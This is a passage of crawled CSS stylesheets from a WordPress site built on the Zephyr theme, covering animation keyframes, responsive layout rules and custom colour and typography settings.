translate(0, -10%); opacity: 0; } 100% { -webkit-transform: translate(0, 0); opacity: 1; } } @-moz-keyframes wpb_ttb { 0% { -moz-transform: translate(0, -10%); opacity: 0; } 100% { -moz-transform: translate(0, 0); opacity: 1; } } @-o-keyframes wpb_ttb { 0% { -o-transform: translate(0, -10%); opacity: 0; } 100% { -o-transform: translate(0, 0); opacity: 1; } } @keyframes wpb_ttb { 0% { transform: translate(0, -10%); opacity: 0; } 100% { transform: translate(0, 0); opacity: 1; } } /* Bottom to top keyframes */ @-webkit-keyframes wpb_btt { 0% { -webkit-transform: translate(0, 10%); opacity: 0; } 100% { -webkit-transform: translate(0, 0); opacity: 1; } } @-moz-keyframes wpb_btt { 0% { -moz-transform: translate(0, 10%); opacity: 0; } 100% { -moz-transform: translate(0, 0); opacity: 1; } } @-o-keyframes wpb_btt { 0% { -o-transform: translate(0, 10%); opacity: 0; } 100% { -o-transform: translate(0, 0); opacity: 1; } } @keyframes wpb_btt { 0% { transform: translate(0, 10%); opacity: 0; } 100% { transform: translate(0, 0); opacity: 1; } } /* Left to right keyframes */ @-webkit-keyframes wpb_ltr { 0% { -webkit-transform: translate(-10%, 0); opacity: 0; } 100% { -webkit-transform: translate(0, 0); opacity: 1; } } @-moz-keyframes wpb_ltr { 0% { -moz-transform: translate(-10%, 0); opacity: 0; } 100% { -moz-transform: translate(0, 0); opacity: 1; } } @-o-keyframes wpb_ltr { 0% { -o-transform: translate(-10%, 0); opacity: 0; } 100% { -o-transform: translate(0, 0); opacity: 1; } } @keyframes wpb_ltr { 0% { transform: translate(-10%, 0); opacity: 0; } 100% { transform: translate(0, 0); opacity: 1; } } /* Right to left keyframes */ @-webkit-keyframes wpb_rtl { 0% { -webkit-transform: translate(10%, 0); opacity: 0; } 100% { -webkit-transform: translate(0, 0); opacity: 1; } } @-moz-keyframes wpb_rtl { 0% { -moz-transform: translate(10%, 0); opacity: 0; } 100% { -moz-transform: translate(0, 0); opacity: 1; } } @-o-keyframes wpb_rtl { 0% { -o-transform: translate(10%, 0); opacity: 0; } 100% { -o-transform: translate(0, 0); opacity: 1; } } @keyframes wpb_rtl { 0% { transform: translate(10%, 0); opacity: 0; } 100% { transform: translate(0, 0); opacity: 1; } } /* Appear from center keyframes */ @-webkit-keyframes wpb_appear { 0% { -webkit-transform: scale(0.5); opacity: 0.1; } 100% { -webkit-transform: scale(1); opacity: 1; } } @-moz-keyframes wpb_appear { 0% { -moz-transform: scale(0.5); opacity: 0.1; } 100% { -moz-transform: scale(1); opacity: 1; } } @-o-keyframes wpb_appear { 0% { -o-transform: scale(0.5); opacity: 0.1; } 100% { -o-transform: scale(1); opacity: 1; } } @keyframes wpb_appear { 0% { transform: scale(0.5); opacity: 0.1; } 100% { transform: scale(1); opacity: 1; } }


--- FILE ---
content_type: text/css
request_url: http://www.arkof.it/wp-content/themes/Zephyr/css/responsive.css?ver=1.2
body_size: 2545
content:
/*
----------------------------------------------------------------

ZEPHYR responsive styles

Copyright 2014 UpSolution
http://us-themes.com/

NOTE: DO NOT EDIT THIS FILE!
THIS FILE IS REPLACED DURING AUTO-UPDATES
AND ANY CHANGES MADE HERE WILL BE OVERWRITTEN.

----------------------------------------------------------------
*/

.l-body {
	overflow-x: hidden;
	min-width: 0;
	}
	.headerpos_fixed .l-header {
		min-width: 0;
		}


@media only screen and (max-width: 1300px) {

.w-blog.type_masonry .w-blog-entry {
	width: 33.3%;
	}
}


@media only screen and (max-width: 1023px) {

.l-submain-h,
.for_pagehead.size_large .l-submain-h,
.for_pagehead.size_huge .l-submain-h {
	padding: 40px 0;
	}

.l-subfooter.at_top {
	padding-top: 40px;
	padding-bottom: 10px;
	}
.l-subfooter.at_bottom {
	padding-top: 25px;
	padding-bottom: 20px;
	}
	.l-subfooter.at_bottom .w-copyright,
	.l-subfooter.at_bottom .w-nav {
		float: none;
		margin-bottom: 5px;
		}
		.l-subfooter.at_bottom .w-nav-list.level_1 {
			display: inline-block;
			}

.g-hr {
	margin: 30px 0;
	}
	.g-hr.size_small {
		margin: 20px 0;
		}
	.g-hr.size_big {
		margin: 40px 0;
		}
	.g-hr.size_huge {
		margin: 50px 0;
		}
	.g-hr.type_invisible {
		margin: 10px 0;
		}
		.g-hr.type_invisible.size_small {
			margin: 6px 0;
			}
		.g-hr.type_invisible.size_big {
			margin: 18px 0;
			}
		.g-hr.type_invisible.size_huge {
			margin: 28px 0;
			}
	.g-hr.with_text.type_fullwidth .g-hr-h:before,
	.g-hr.with_text.type_fullwidth .g-hr-h:after {
		width: 50%;
		}

.g-btn.size_big,
input.g-btn.size_big,
button.g-btn.size_big {
	padding: 12px 36px;
	font-size: 15px;
	}

.w-blog-entry {
	margin-bottom: 25px;
	padding-bottom: 25px;
	}

.l-section.full_width .l-section-h > .wpb_text_column,
.w-tabs-section.no_indents .w-tabs-section-content-h > .wpb_text_column {
	padding: 0 3%;
	}
}


@media only screen and (max-width: 899px) {

.headerlayout_advanced.headerpos_fixed .l-header,
.headerlayout_centered.headerpos_fixed .l-header {
	position: relative;
	}
.headerpos_fixed .l-submain:first-child {
	padding-top: 80px !important;
	}
.headerlayout_advanced.headerpos_fixed .l-submain:first-child,
.headerlayout_centered.headerpos_fixed .l-submain:first-child {
	padding-top: 0 !important;
	}

.l-subheader.at_top {
	line-height: 36px !important;
	height: auto !important;
	text-align: center;
	}
.headerpos_fixed .l-subheader.at_top {
	display: none;
	}
.headerpos_fixed .no_fixed .l-subheader.at_top {
	display: block;
	}
	.l-subheader.at_top .w-socials,
	.l-subheader.at_top .w-contacts,
	.l-subheader.at_middle .w-socials,
	.l-subheader.at_middle .w-contacts {
		float: none;
		display: inline-block;
		vertical-align: top;
		position: relative;
		margin: 0 10px;
		}
		.l-subheader .w-socials-list {
			margin: 0;
			}
	.l-subheader.at_top .w-lang,
	.l-subheader.at_middle .w-lang {
		float: none;
		display: inline-block;
		vertical-align: top;
		margin: 0;
		}
		.l-subheader.at_top .w-lang-h,
		.l-subheader.at_middle .w-lang-h {
			display: block;
			}

.l-subheader.at_middle {
	line-height: 80px !important;
	}
.headerlayout_advanced .l-subheader.at_middle {
	line-height: 36px !important;
	height: auto !important;
	text-align: center;
	}
.headerlayout_centered .l-subheader.at_middle {
	height: 80px !important;
	}
.headerlayout_advanced.headerpos_fixed .l-subheader.at_bottom,
.headerlayout_centered.headerpos_fixed .l-subheader.at_bottom {
	position: static;
	top: -60px;
	left: 0;
	right: 0;
	z-index: 3;
	}
.headerlayout_advanced.headerpos_fixed .l-header.sticky .l-subheader.at_bottom,
.headerlayout_centered.headerpos_fixed .l-header.sticky .l-subheader.at_bottom {
	position: fixed;
	top: 0;
	}
	.headerlayout_advanced .w-logo {
		float: none;
		height: auto;
		margin: 20px 0 15px;
		}

.l-sidebar {
	float: none !important;
	width: 100% !important;
	}
.l-content {
	float: none !important;
	width: 100% !important;
	padding-bottom: 30px;
	}

.g-cols.type_boxed,
.g-cols.type_boxed > div {
	display: block;
	}
.g-cols > div {
	width: 100% !important;
	margin-left: 0 !important;
	margin-bottom: 30px;
	}
	.g-cols.offset_none > div,
	.g-cols > div:last-child {
		margin-bottom: 0;
		}
		
.w-blog.type_masonry .w-blog-entry {
	width: 50%;
	}
	
.w-pagehead p {
	display: none;
	}

.w-tabs-section-header,
.w-tabs-section-content {
	padding: 3%;
	}
.w-tabs-section-control {
	right: 3%;
	}
}


@media only screen and (max-width: 767px) {

.l-submain.parallax_ver .l-submain-img {
	background-position: center center !important;
	}

.l-subfooter.at_top {
	padding-bottom: 5px;
	}
	.l-subfooter.at_top .g-cols > div {
		margin-bottom: 10px;
		}
		
.w-actionbox {
	padding: 20px;
	}
	.w-actionbox-button.g-btn {
		margin-right: 8px;
		}

.w-filters-item {
	font-size: 13px;
	}
	.w-filters-item {
		padding: 8px 14px 6px;
		}

.w-gallery-tnails {
	text-align: center;
	}
.w-gallery.columns_5 .w-gallery-tnail,
.w-gallery.columns_6 .w-gallery-tnail,
.w-gallery.columns_7 .w-gallery-tnail,
.w-gallery.columns_8 .w-gallery-tnail,
.w-gallery.columns_9 .w-gallery-tnail,
.w-gallery.columns_10 .w-gallery-tnail {
	width: 25%;
	}

.for_pagehead.size_medium .w-pagehead h1 {
	float: none;
	margin: 0;
	}
.for_pagehead.size_medium .w-pagehead .g-breadcrumbs {
	float: none;
	}
.w-pagehead-nav {
	float: none !important;
	font-size: 0;
	margin: 8px 0 -8px !important;
	}

.l-subheader .w-search-input {
	line-height: 60px;
	}
	.l-subheader .w-search-input input {
		font-size: 30px;
		}
.w-search-close {
	line-height: 80px;
	height: 80px;
	width: 80px;
	}
	
.w-tabs-section-icon,
.w-tabs-section-title {
	font-size: 16px !important;
	line-height: 24px;
	}
.w-tabs-section-control {
	line-height: 24px;
	height: 24px;
	margin: -12px 0 0;
	}
.w-tabs-section.with_icon .w-tabs-section-title {
	margin-left: 10px;
	}

.page-404 i {
	font-size: 100px;
	}
	
.wpb_single_image {
	margin-bottom: 20px;
	}
}


@media only screen and (max-width: 599px) {

.l-subheader.at_top,
.l-subheader.at_middle,
.l-subheader.at_bottom,
.l-subfooter.at_top,
.l-subfooter.at_bottom,
.l-submain {
	padding-left: 25px;
	padding-right: 25px;
	}

.l-subheader.at_middle,
.l-subheader.at_bottom {
	line-height: 50px !important;
	}
	.w-logo-title {
		font-size: 26px;
		}
.headerlayout_centered .l-subheader.at_middle {
	height: 50px !important;
	}

.headerpos_fixed .l-submain:first-child {
	padding-top: 50px !important;
	}

.l-submain-h,
.for_pagehead.size_large .l-submain-h,
.for_pagehead.size_huge .l-submain-h {
	padding: 25px 0;
	}

.w-nav.touch_enabled .w-nav-list.level_1 {
	padding-left: 15px;
	padding-right: 15px;
	margin-left: -25px;
	margin-right: -25px;
	}
.l-subfooter.at_bottom .w-nav-item {
	float: none !important;
	margin-bottom: 10px;
	}
	.l-subfooter.at_bottom .btn.w-nav-item .w-nav-anchor.level_1 {
		margin-top: 4px;
		}

.g-html img.alignleft,
.g-html img.alignright {
	float: none;
	margin: 0 0 20px;
	}
	
.full_width .w-blog.type_masonry.with_indents .w-blog-list {
	margin: 0;
	}
	.w-blog.imgpos_atleft .w-blog-entry-preview {
		padding-bottom: 0;
		margin-bottom: 20px;
		}
	.w-blog-content .w-blog-meta {
		margin: 0 0 8px;
		padding-top: 0;
		}
	
.w-comments-childlist {
	margin-left: 15px;
	}
.w-comments-item-icon {
	position: static;
	float: left;
	margin-right: 15px;
	}
.w-comments-item-meta,
.w-comments-item-text,
.w-comments-item-answer {
	margin-left: 0;
	}

.widget {
	margin-bottom: 30px;
	}

.l-subheader .w-search-label {
	font-size: 15px;
	}
.l-subheader .w-search-input {
	line-height: 36px;
	}
	.l-subheader .w-search-input input {
		font-size: 20px;
		}

h1, h2, h3, h4, h5, h6,
.g-html p,
.g-html ul,
.g-html ol,
.g-html pre,
.g-html address,
.g-html blockquote {
	margin-bottom: 16px;
	}

.g-hr {
	margin: 15px 0;
	}
	.g-hr.size_small {
		margin: 5px 0;
		}
	.g-hr.size_big {
		margin: 25px 0;
		}
	.g-hr.size_huge {
		margin: 35px 0;
		}
	.g-hr.type_short {
		width: auto;
		}
	.g-hr.type_fullwidth {
		overflow: hidden;
		margin-left: -25px;
		margin-right: -25px;
		width: calc(100% + 50px);
		}
	.g-hr.type_invisible {
		margin: 5px 0;
		}
		.g-hr.type_invisible.size_small {
			margin: 2px 0;
			}
		.g-hr.type_invisible.size_big {
			margin: 10px 0;
			}
		.g-hr.type_invisible.size_huge {
			margin: 15px 0;
			}

.w-blog.type_masonry .w-blog-entry {
	width: 100%;
	}

.g-pagination-item {
	line-height: 44px;
	height: 44px;
	width: 44px;
	}

.l-subheader .w-search-show {
	padding: 0 0 0 10px !important;
	}
.l-subheader.at_middle .w-nav-control {
	width: 36px;
	}
.l-subheader.at_middle .w-nav.touch_enabled ~ .w-search {
	left: 32px;
	}
.l-subheader.at_middle .w-nav.touch_enabled ~ .w-search ~ .w-cart.has_items {
	left: 70px;
	}

#captcha_row {
	padding-top: 20px;
	}
	#captcha_row .w-form-field-label {
		top: -5px;
		line-height: 20px;
		}
		#captcha_row input:focus ~ .w-form-field-label,
		#captcha_row input.not-empty ~ .w-form-field-label {
			top: -30px;
			}

.l-section.full_width .l-section-h > .wpb_text_column,
.w-tabs-section.no_indents .w-tabs-section-content-h > .wpb_text_column {
	padding: 0 5%;
	}

.w-tabs-section-header,
.w-tabs-section-content {
	padding: 5% !important;
	}
	
.w-testimonial.type_2:before {
	font-size: 50px;
	line-height: 36px;
	left: -8px;
	}
.w-testimonial.type_2 {
	padding-left: 50px;
	}
}


@media only screen and (max-width: 479px) {

.l-submain,
.l-subheader.at_top,
.l-subheader.at_middle,
.l-subfooter.at_top,
.l-subfooter.at_bottom {
	padding-left: 20px;
	padding-right: 20px;
	}
.l-submain-h,
.for_pagehead.size_medium .l-submain-h,
.for_pagehead.size_large .l-submain-h,
.for_pagehead.size_huge .l-submain-h {
	padding: 20px 0;
	}

.g-cols.type_boxed > div {
	padding: 20px;
	}
	
.g-hr.type_fullwidth {
	overflow: hidden;
	margin-left: -20px;
	margin-right: -20px;
	width: calc(100% + 40px);
	}

.w-actionbox-button.g-btn {
	margin: 4px;
	}

.l-subheader .w-contacts-list {
	line-height: 30px;
	}

.w-form-field-success {
	display: block;
	padding-bottom: 0;
	}
	
.w-gallery.columns_1 .w-gallery-tnail,
.w-gallery.columns_2 .w-gallery-tnail,
.w-gallery.columns_3 .w-gallery-tnail {
	width: 100%;
	}
.w-gallery.columns_4 .w-gallery-tnail,
.w-gallery.columns_5 .w-gallery-tnail,
.w-gallery.columns_6 .w-gallery-tnail,
.w-gallery.columns_7 .w-gallery-tnail {
	width: 50%;
	}
.w-gallery.columns_8 .w-gallery-tnail,
.w-gallery.columns_9 .w-gallery-tnail,
.w-gallery.columns_10 .w-gallery-tnail {
	width: 33.3333%;
	}

.w-lang-h {
	line-height: 30px;
	}
	.w-lang-list {
		padding-top: 30px;
		}

.w-logo-title {
	font-size: 20px;
	}
	
.protected-post-form {
	padding: 20px 20px 1px;
	}
	.protected-post-form .w-form-field {
		float: none;
		margin-right: 0 !important;
		}
		.protected-post-form .g-btn {
			margin-top: 15px;
			}

.single-us_portfolio .w-pagehead {
	padding: 0;
	}
	.w-pagehead .g-breadcrumbs {
		display: none;
		}
	.w-pagehead-nav-item {
		display: inline-block;
		vertical-align: top;
		position: static;
		margin: 0;
		}
	
.l-subheader .w-search-input {
	width: 87.5%;
	}
	
.l-subheader .w-nav-anchor.level_2,
.l-subheader .w-nav-anchor.level_3 {
	white-space: normal;
	}

.w-testimonial.type_1 {
	padding: 20px;
	}
}


--- FILE ---
content_type: text/css
request_url: http://www.arkof.it/wp-content/themes/Zephyr-child/style.css?ver=1.2
body_size: 164
content:
/*
Theme Name: Zephyr Child
Template: Zephyr
Version: 1.1
Author:	UpSolution
Theme URI: http://us-themes.com/wp/Zephyr/demo1/
Author URI: http://us-themes.com/
*/

/*Add your own styles here:*/


--- FILE ---
content_type: text/css
request_url: http://www.arkof.it/wp-content/uploads/us_custom_css/us_zephyr_custom_styles.css?ver=1.2
body_size: 3846
content:
body {
		font-family: 'Open Sans';
		font-size: 14px;
	line-height: 24px;
	font-weight: 400;
	}
.page-template-page-blank-php .l-main {
	font-size: 14px;
	}

.l-header .w-nav-item {
		font-family: 'Roboto Condensed';
		font-weight: 400;
	}
.l-header .touch_disabled .w-nav-anchor.level_1,
.touch_disabled [class*="columns"] .has_sublevel .w-nav-anchor.level_2 {
	font-size: 16px;
	}
.l-header .touch_disabled .w-nav-anchor.level_2,
.l-header .touch_disabled .w-nav-anchor.level_3,
.l-header .touch_disabled .w-nav-anchor.level_4 {
	font-size: 15px;
	}
.l-header .touch_enabled .w-nav-anchor.level_1 {
	font-size: 16px;
	}
.l-header .touch_enabled .w-nav-anchor.level_2,
.l-header .touch_enabled .w-nav-anchor.level_3,
.l-header .touch_enabled .w-nav-anchor.level_4 {
	font-size: 15px;
	}

h1, h2, h3, h4, h5, h6,
.w-counter-number,
.w-logo-title,
.w-pricing-item-title,
.w-pricing-item-price,
.ult_price_figure,
.ult_countdown-amount,
.ultb3-box .ultb3-title,
.stats-block .stats-desc .stats-number {
		font-family: 'Roboto Condensed';
		font-weight: 300;
	}
h1 {
	font-size: 16px;
	}
h2 {
	font-size: 16px;
	}
h3 {
	font-size: 16px;
	}
h4,
.widgettitle,
.comment-reply-title,
.ultb3-box .ultb3-title,
.flip-box-wrap .flip-box .ifb-face h3,
.aio-icon-box .aio-icon-header h3.aio-icon-title {
	font-size: 16px;
	}
h5,
.w-portfolio-item-title {
	font-size: 16px;
	}
h6 {
	font-size: 16px;
	}
@media only screen and (max-width: 767px) {
body {
	font-size: 13px;
	line-height: 23px;
	}
h1 {
	font-size: 16px;
	}
h2 {
	font-size: 16px;
	}
h3 {
	font-size: 16px;
	}
h4,
.widgettitle,
.comment-reply-title,
.ultb3-box .ultb3-title,
.flip-box-wrap .flip-box .ifb-face h3,
.aio-icon-box .aio-icon-header h3.aio-icon-title {
	font-size: 16px;
	}
h5,
.w-portfolio-item-title {
	font-size: 16px;
	}
h6 {
	font-size: 16px;
	}
}
/*************************** BODY ***************************/

/* Body Background Color */
.l-body {
	background-color: #e0e0e0;
	}

/*************************** HEADER ***************************/

/* Header Background Color */
.l-subheader.at_middle,
.l-subheader.at_middle .w-lang-list,
.l-subheader.at_middle .touch_enabled .w-nav-list.level_1 {
	background-color: #212121;
	}
	
/* Header Text Color */
.l-subheader.at_middle,
.transparent .l-subheader.at_middle .touch_enabled .w-nav-list.level_1 {
	color: #fff;
	}
.l-subheader.at_middle .w-nav-anchor.level_1 .ripple {
	background-color: #fff;
	}

/* Header Text Hover Color */
.no-touch .w-logo-link:hover,
.no-touch .l-subheader.at_middle .w-contacts-item-value a:hover,
.no-touch .l-subheader.at_middle .w-lang-item:hover,
.no-touch .transparent .l-subheader.at_middle .w-lang.active .w-lang-item:hover,
.no-touch .l-subheader.at_middle .w-socials-item-link:hover,
.no-touch .l-subheader.at_middle .w-search-show:hover,
.no-touch .l-subheader.at_middle .w-cart-link:hover {
	color: #af0b19;
	}

/* Extended Header Background Color */
.l-subheader.at_top,
.l-subheader.at_top .w-lang-list,
.l-subheader.at_bottom,
.l-subheader.at_bottom .touch_enabled .w-nav-list.level_1 {
	background-color: #212121;
	}

/* Extended Header Text Color */
.l-subheader.at_top,
.l-subheader.at_bottom,
.transparent .l-subheader.at_bottom .touch_enabled .w-nav-list.level_1,
.w-lang.active .w-lang-item {
	color: #fff;
	}
.l-subheader.at_bottom .w-nav-anchor.level_1 .ripple {
	background-color: #fff;
	}

/* Extended Header Text Hover Color */
.no-touch .l-subheader.at_top .w-contacts-item-value a:hover,
.no-touch .l-subheader.at_top .w-lang-item:hover,
.no-touch .transparent .l-subheader.at_top .w-lang.active .w-lang-item:hover,
.no-touch .l-subheader.at_top .w-socials-item-link:hover,
.no-touch .l-subheader.at_bottom .w-search-show:hover,
.no-touch .l-subheader.at_bottom .w-cart-link:hover {
	color: #af0b19;
	}
	
/* Transparent Header Text Color */
.l-header.transparent .l-subheader {
	color: #fff;
	}
	
/* Transparent Header Text Hover Color */
.no-touch .l-header.transparent .w-logo-link:hover,
.no-touch .l-header.transparent .l-subheader .w-contacts-item-value a:hover,
.no-touch .l-header.transparent .l-subheader .w-lang-item:hover,
.no-touch .l-header.transparent .l-subheader .w-socials-item-link:hover,
.no-touch .l-header.transparent .l-subheader .w-search-show:hover,
.no-touch .l-header.transparent .l-subheader .w-cart-link:hover,
.no-touch .l-header.transparent .touch_disabled .w-nav-item.level_1:hover .w-nav-anchor.level_1 {
	color: #fff;
	}
	
/* Search Screen Background Color */
.w-search-form-overlay {
	background-color: #af0b19;
	}

/* Search Screen Text Color */
.l-subheader .w-search-form {
	color: #fff;
	}
.l-subheader .w-search-input:after,
.l-subheader input:focus ~ .w-search-input-bar:before,
.l-subheader input:focus ~ .w-search-input-bar:after {
	background-color: #fff;
	}
	
/*************************** MAIN MENU ***************************/

/* Menu Hover Background Color */
.no-touch .l-header .w-nav-item.level_1:hover .w-nav-anchor.level_1 {
	background-color: #424242;
	}

/* Menu Hover Text Color */
.no-touch .l-header .w-nav-item.level_1:hover .w-nav-anchor.level_1 {
	color: #af0b19;
	}
	
/* Menu Active Text Color */
.l-header .w-nav-item.level_1.active .w-nav-anchor.level_1,
.l-header .w-nav-item.level_1.current-menu-item .w-nav-anchor.level_1,
.l-header .w-nav-item.level_1.current-menu-ancestor .w-nav-anchor.level_1 {
	color: #af0b19;
	}
	
/* Transparent Menu Active Text Color */
.l-header.transparent .touch_disabled .w-nav-item.level_1.active .w-nav-anchor.level_1, 
.l-header.transparent .touch_disabled .w-nav-item.level_1.current-menu-item .w-nav-anchor.level_1, 
.l-header.transparent .touch_disabled .w-nav-item.level_1.current-menu-ancestor .w-nav-anchor.level_1 {
	color: #af0b19;
	}

/* Dropdown Background Color */
.l-header .w-nav-list.level_2,
.l-header .w-nav-list.level_3,
.l-header .w-nav-list.level_4 {
	background-color: #fff;
	}
	
/* Dropdown Text Color */
.l-header .w-nav-anchor.level_2,
.l-header .w-nav-anchor.level_3,
.l-header .w-nav-anchor.level_4,
.touch_disabled [class*="columns"] .w-nav-item.has_sublevel.active .w-nav-anchor.level_2,
.touch_disabled [class*="columns"] .w-nav-item.has_sublevel.current-menu-item .w-nav-anchor.level_2,
.touch_disabled [class*="columns"] .w-nav-item.has_sublevel.current-menu-ancestor .w-nav-anchor.level_2,
.no-touch .touch_disabled [class*="columns"] .w-nav-item.has_sublevel:hover .w-nav-anchor.level_2 {
	color: #212121;
	}
.l-header .w-nav-anchor.level_2 .ripple,
.l-header .w-nav-anchor.level_3 .ripple,
.l-header .w-nav-anchor.level_4 .ripple {
	background-color: #212121;
	}
	
/* Dropdown Hover Background Color */
.no-touch .l-header .w-nav-item.level_2:hover .w-nav-anchor.level_2,
.no-touch .l-header .w-nav-item.level_3:hover .w-nav-anchor.level_3,
.no-touch .l-header .w-nav-item.level_4:hover .w-nav-anchor.level_4 {
	background-color: #eee;
	}
	
/* Dropdown Hover Text Color */
.no-touch .l-header .w-nav-item.level_2:hover .w-nav-anchor.level_2,
.no-touch .l-header .w-nav-item.level_3:hover .w-nav-anchor.level_3,
.no-touch .l-header .w-nav-item.level_4:hover .w-nav-anchor.level_4 {
	color: #af0b19;
	}
	
/* Dropdown Active Background Color */
.l-header .w-nav-item.level_2.current-menu-item .w-nav-anchor.level_2,
.l-header .w-nav-item.level_2.current-menu-ancestor .w-nav-anchor.level_2,
.l-header .w-nav-item.level_3.current-menu-item .w-nav-anchor.level_3,
.l-header .w-nav-item.level_3.current-menu-ancestor .w-nav-anchor.level_3,
.l-header .w-nav-item.level_4.current-menu-item .w-nav-anchor.level_4,
.l-header .w-nav-item.level_4.current-menu-ancestor .w-nav-anchor.level_4 {
	background-color: #f7f7f7;
	}
	
/* Dropdown Active Text Color */
.l-header .w-nav-item.level_2.current-menu-item .w-nav-anchor.level_2,
.l-header .w-nav-item.level_2.current-menu-ancestor .w-nav-anchor.level_2,
.l-header .w-nav-item.level_3.current-menu-item .w-nav-anchor.level_3,
.l-header .w-nav-item.level_3.current-menu-ancestor .w-nav-anchor.level_3,
.l-header .w-nav-item.level_4.current-menu-item .w-nav-anchor.level_4,
.l-header .w-nav-item.level_4.current-menu-ancestor .w-nav-anchor.level_4 {
	color: #af0b19;
	}
	
/* Menu Button Background Color */
.btn.w-nav-item .w-nav-anchor.level_1 {
	background-color: #fff !important;
	}
	
/* Menu Button Text Color */
.btn.w-nav-item .w-nav-anchor.level_1 {
	color: #af0b19 !important;
	}

/* Menu Button Hover Background Color */
.no-touch .btn.w-nav-item .w-nav-anchor.level_1:hover {
	background-color: #fff !important;
	}
	
/* Menu Button Hover Text Color */
.no-touch .btn.w-nav-item .w-nav-anchor.level_1:hover {
	color: #af0b19 !important;
	}

/*************************** MAIN CONTENT ***************************/

/* Background Color */
.l-canvas,
.w-blog.type_masonry .w-blog-entry-h,
.w-cart-dropdown,
.w-portfolio-item-anchor,
.w-pricing.type_1 .w-pricing-item-h,
.w-team.type_1,
.woocommerce .form-row .chosen-drop,
.woocommerce-ordering:after,
.woocommerce-type_2 .product-h,
.no-touch .woocommerce-type_2 .product-meta,
.woocommerce #payment .payment_box,
.widget_layered_nav ul li.chosen,
.wpcf7-form-control-wrap.type_select:after {
	background-color: #fff;
	}
button.g-btn.color_contrast.type_raised,
a.g-btn.color_contrast.type_raised,
.w-iconbox.type_circle.color_contrast .w-iconbox-icon,
.w-socials.inverted.desaturated .w-socials-item-link {
	color: #fff;
	}

/* Alternate Background Color */
.l-submain.color_alternate,
.no-touch .g-btn.type_flat:hover,
.no-touch .g-pagination-item:hover,
.w-actionbox.color_alternate,
.w-blog.imgpos_atleft .w-blog-entry-preview-icon,
.w-bloglist,
.protected-post-form,
.w-iconbox.type_circle.color_light .w-iconbox-icon,
.no-touch .w-pagehead-nav-item:hover,
.w-pricing.type_1 .w-pricing-item-header,
.w-pricing.type_2 .w-pricing-item-h,
.w-socials-item-link,
.w-tabs-item .ripple,
.w-testimonial.type_1,
.w-timeline-item,
.w-timeline-section-title-text,
.widget_calendar #calendar_wrap,
.no-touch .l-main .widget_nav_menu a:hover,
.no-touch .w-clients .slick-prev:hover,
.no-touch .w-clients .slick-next:hover,
#lang_sel a,
#lang_sel a:visited,
#lang_sel ul ul,
.woocommerce .login,
.woocommerce .checkout_coupon,
.woocommerce .register,
.no-touch .woocommerce-type_2 .product-h .button:hover,
.no-touch .woocommerce-pagination a:hover,
.woocommerce .variations_form,
.woocommerce .variations_form .variations td.value:after,
.woocommerce .comment-respond,
.woocommerce .stars span a:after,
.woocommerce .cart_totals,
.no-touch .woocommerce .product-remove a:hover,
.woocommerce .checkout #order_review,
.woocommerce ul.order_details,
.widget_shopping_cart,
.widget_layered_nav ul,
.smile-icon-timeline-wrap .timeline-wrapper .timeline-block,
.smile-icon-timeline-wrap .timeline-feature-item.feat-item {
	background-color: #f5f5f5;
	}
.timeline-wrapper .timeline-post-right .ult-timeline-arrow l,
.timeline-wrapper .timeline-post-left .ult-timeline-arrow l,
.timeline-feature-item.feat-item .ult-timeline-arrow l {
	border-color: #f5f5f5;
	}

/* Border Color */
input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="number"],
input[type="date"],
input[type="search"],
textarea,
select,
.w-form-field > input:focus,
.w-form-field > textarea:focus,
.w-search.submit_inside input[type="text"]:focus,
.w-comments,
.w-sharing.type_simple .w-sharing-item,
.w-tabs-list,
.w-tabs.layout_accordion .w-tabs-section,
.w-timeline-list:before,
.w-timeline.type_vertical .w-timeline-section-title:before,
.l-main .widget_nav_menu > div,
.l-main .widget_nav_menu .menu-item a,
.woocommerce table th,
.woocommerce table td,
.woocommerce .quantity.buttons_added input.qty,
.woocommerce .quantity.buttons_added .plus,
.woocommerce .quantity.buttons_added .minus,
.woocommerce-tabs .tabs,
.woocommerce .related,
.woocommerce .upsells,
.woocommerce .cross-sells,
.woocommerce ul.order_details li,
.woocommerce .shop_table.my_account_orders,
.select2-container a.select2-choice,
.smile-icon-timeline-wrap .timeline-line {
	border-color: #e0e0e0;
	}
.g-hr-h i,
.w-iconbox.type_default.color_light .w-iconbox-icon,
.w-testimonial.type_2:before,
.woocommerce .star-rating:before {
	color: #e0e0e0;
	}
.g-hr-h:before,
.g-hr-h:after,
button.g-btn.color_light.type_raised,
a.g-btn.color_light.type_raised,
.no-touch .color_alternate .g-btn.type_flat:hover,
.no-touch .color_alternate .g-pagination-item:hover,
.no-touch .color_alternate .w-pagehead-nav-item:hover,
.no-touch .color_alternate .w-clients .slick-prev:hover,
.no-touch .color_alternate .w-clients .slick-next:hover,
.no-touch .color_alternate .woocommerce-pagination a:hover,
.widget_price_filter .ui-slider:before {
	background-color: #e0e0e0;
	}

/* Heading Color */
h1, h2, h3, h4, h5, h6,
.w-counter-number,
.w-portfolio-item-anchor,
.no-touch .w-portfolio-item-anchor:hover,
.l-submain.color_primary a.w-portfolio-item-anchor,
.l-submain.color_secondary a.w-portfolio-item-anchor {
	color: #212121;
	}

/* Text Color */
.l-canvas,
button.g-btn.color_light.type_raised,
a.g-btn.color_light.type_raised,
.w-blog.type_masonry .w-blog-entry-h,
.w-cart-dropdown,
.w-iconbox.type_circle.color_light .w-iconbox-icon,
.w-pricing-item-h,
.w-team.type_1,
.w-testimonial.type_1,
.w-timeline-item,
.w-timeline-section-title-text,
.woocommerce .form-row .chosen-drop,
.woocommerce-type_2 .product-h {
	color: #424242;
	}
button.g-btn.color_contrast.type_raised,
a.g-btn.color_contrast.type_raised,
.w-iconbox.type_circle.color_contrast .w-iconbox-icon {
	background-color: #424242;
	}
	
/* Primary Color */
a,
.highlight_primary,
button.g-btn.color_primary.type_flat,
a.g-btn.color_primary.type_flat,
.w-counter.color_primary .w-counter-number,
.w-iconbox.type_default.color_primary .w-iconbox-icon,
.w-filters-item.active,
.w-form-field > input:focus + i,
.w-form-field > textarea:focus + i,
.w-search-input > input:focus + i,
.w-tabs-item.active,
.w-tabs-section.active .w-tabs-section-header,
.w-team-link .w-team-name,
.l-main .widget_nav_menu .menu-item.current-menu-item > a,
.no-touch .woocommerce-type_2 .product-h a.button,
.woocommerce-tabs .tabs li.active,
input[type="radio"]:checked + .wpcf7-list-item-label:before,
input[type="checkbox"]:checked + .wpcf7-list-item-label:before {
	color: #af0b19;
	}
.l-submain.color_primary,
.highlight_primary_bg,
button,
input[type="submit"],
button.g-btn.color_primary.type_raised,
a.g-btn.color_primary.type_raised,
.g-pagination-item.active,
.no-touch .g-pagination-item.active:hover,
